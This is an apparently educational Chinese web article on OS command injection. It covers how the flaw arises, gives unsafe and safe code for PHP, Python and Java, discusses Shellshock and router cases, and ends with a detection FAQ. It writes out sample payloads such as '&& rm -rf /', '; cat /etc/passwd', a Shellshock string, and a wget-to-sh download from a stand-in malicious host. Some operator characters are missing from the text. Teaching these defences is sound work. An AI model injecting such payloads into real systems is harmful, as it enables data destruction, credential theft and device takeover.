系统命令注入漏洞是一种常见且危险的安全漏洞,它允许攻击者在应用程序中执行任意操作系统命令,从而可能完全控制受影响的系统,这种漏洞通常出现在应用程序需要执行外部命令或与操作系统交互时,如果应用程序没有正确验证或清理用户输入,攻击者就可以注入恶意命令,本文将详细探讨系统命令注入漏洞的原理、成因、利用方式、防御措施以及实际案例分析,帮助读者全面了解这一漏洞及其防范方法。



系统命令注入漏洞的根本原因在于应用程序将不可信的用户输入直接传递给操作系统命令执行函数,而没有进行严格的输入验证和输出编码,在许多编程语言中,如PHP的exec()、shell_exec()、system()、passthru()函数,Python的os.system()、subprocess.run()函数,Java的Runtime.getRuntime().exec()方法等,如果直接将用户输入拼接进命令字符串中,就可能导致命令注入,一个简单的Web应用程序允许用户输入IP地址进行ping测试,如果代码类似system("ping " + user_input),而用户输入的是8.8.8 && rm -rf /,那么实际执行的命令就变成了ping 8.8.8.8 && rm -rf /,其中&& rm -rf /会被操作系统作为额外命令执行,导致严重后果。





命令注入漏洞的利用方式多种多样,攻击者可以通过使用特殊字符(如&、、、&&、、>、<等)来连接多个命令,或者使用命令替换(如$(command)或command)来执行嵌套命令,常见的利用场景包括读取敏感文件(如/etc/passwd)、写入webshell、获取系统权限、进行内网渗透等,在Linux系统中,攻击者可能输入; cat /etc/passwd来读取密码文件;在Windows系统中,可能输入& dir来列出目录内容,攻击者还可以利用环境变量(如$PATH、$HOME)或文件操作符(如)来进一步扩大攻击范围。



为了有效防御系统命令注入漏洞,开发人员应采取多层次的安全措施,应避免直接使用操作系统命令执行函数,如果必须使用,应优先使用更安全的API,如Python的subprocess.run()配合shell=False参数,或Java的ProcessBuilder类,这些API可以避免命令解释器的解析,从而减少注入风险,如果必须拼接命令,应对用户输入进行严格的输入验证和过滤,只允许预期的字符格式(如只允许数字和点号用于IP地址),并使用白名单机制而非黑名单机制,可以使用正则表达式验证输入是否符合预期的格式,如^[\d.]+$用于IP地址,还应使用输出编码或转义特殊字符,如将&、、等字符转义为HTML实体或使用引号包裹输入参数,以下是一些常见编程语言中防御命令注入的示例:

| 编程语言 | 不安全代码示例 | 安全代码示例 |

|---|---|---|

| PHP | system("ping $ip"); |

exec("ping " . escapeshellarg($ip)); |

| Python | os.system(f"ping {user_input}") |

subprocess.run(["ping", user_input], shell=False) |

| Java | Runtime.getRuntime().exec("ping " + userInput); |

ProcessBuilder pb = new ProcessBuilder("ping", userInput); |

除了代码层面的防御,还应加强应用程序的安全配置和运行环境管理,以最小权限原则运行应用程序,避免使用root或Administrator权限;定期更新和修补操作系统、Web服务器和应用程序的漏洞;使用Web应用防火墙(WAF)来检测和拦截恶意请求;对应用程序进行安全测试,如静态应用程序安全测试(SAST)、动态应用程序安全测试(DAST)和交互式应用程序安全测试(IAST),以发现潜在的命令注入漏洞。

在实际案例中,2014年爆发的“Shellshock”漏洞(Bash环境变量命令注入漏洞)就是一个典型的系统命令注入漏洞案例,该漏洞存在于Bash shell中,攻击者可以通过设置特定的环境变量来注入并执行任意命令,如果应用程序通过CGI脚本调用Bash,并且用户输入被设置为环境变量,攻击者可以输入() { :; }; echo "Vulnerable",{ :; };是一个函数定义,后面的echo "Vulnerable"`会被执行,这个漏洞影响了大量使用Bash的系统,包括Linux、macOS等,导致全球范围内的安全事件。

另一个案例是某些路由器或物联网设备的管理界面,如果允许用户输入命令进行配置,而没有进行严格的输入验证,攻击者可能通过命令注入完全控制设备,输入; rm -rf /可能导致设备崩溃,或输入wget http://malicious.com/shell.sh -O - | sh下载并执行恶意脚本,使设备成为僵尸网络的一部分,这些案例表明,系统命令注入漏洞不仅影响Web应用程序,还可能影响任何需要执行外部命令的系统或设备。

系统命令注入漏洞是一种严重的安全威胁,其根本原因是应用程序对用户输入的信任和不当处理,为了防范这种漏洞,开发人员应遵循安全编码实践,避免直接拼接命令,使用安全的API,并进行严格的输入验证和过滤,运维人员应加强系统安全配置和漏洞管理,定期进行安全测试和审计,只有通过技术和管理措施的结合,才能有效降低系统命令注入漏洞的风险,保护系统和数据的安全。

相关问答FAQs:

-

问:系统命令注入漏洞和SQL注入漏洞有什么区别?

答:系统命令注入漏洞和SQL注入漏洞都属于代码注入漏洞,但攻击的目标和利用方式不同,系统命令注入漏洞的目标是操作系统命令执行函数,攻击者通过注入恶意命令来执行操作系统操作(如文件操作、系统命令等);而SQL注入漏洞的目标是数据库查询语句,攻击者通过注入恶意SQL代码来操纵数据库操作(如查询、修改、删除数据),命令注入可能利用&&或连接系统命令,而SQL注入可能利用' OR '1'='1来绕过登录验证,防御措施也不同:命令注入需要过滤或转义特殊字符(如&、、),而SQL注入需要使用参数化查询或预编译语句。 -



问:如何检测应用程序中是否存在系统命令注入漏洞?

答:检测系统命令注入漏洞可以通过多种方法,进行代码审计,检查所有使用操作系统命令执行函数的地方(如PHP的exec()、Python的os.system()),查看用户输入是否直接拼接进命令字符串中,使用动态测试工具,如Burp Suite、OWASP ZAP或Metasploit,向应用程序的输入点注入特殊字符(如&、、、$(whoami)),观察响应中是否包含命令执行的结果(如当前用户名),可以使用自动化安全测试工具(如SonarQube、Checkmarx)进行静态代码分析,或委托专业安全团队进行渗透测试,在测试过程中,应确保在隔离的测试环境中进行,避免影响生产系统。